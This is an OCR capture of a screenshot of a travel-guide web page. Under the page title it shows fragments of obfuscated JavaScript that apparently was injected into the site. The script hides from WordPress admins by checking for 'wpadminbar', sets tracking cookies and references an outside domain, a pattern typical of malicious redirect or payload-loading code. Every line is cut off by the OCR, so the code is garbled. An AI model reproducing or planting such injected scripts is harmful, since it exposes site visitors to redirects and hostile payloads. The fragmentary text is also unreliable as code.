
A comprehensive guide to the world’s best travel
https://www.worldtravelguide.net/features/wher
_0x2cf4=['MSIE;','OPR','Chromium','Chrome','ppkc
robotics.xyz','onload','getElementById','undefined'
(function(_0x15c1df,_0x14d882){var _0x2e33e1=f
{_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e3
_0x287a=function(_0x1c2503,_0x26453f){_0x1c25
_0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;}
{if(document[_0x287a('0x1')]('wpadminbar')===nu
_0x335357(_0xe0ae90,_0x112012,_0x5523d4){var 
Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x28
()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546='
();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x
_0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+
[_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x5
_0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b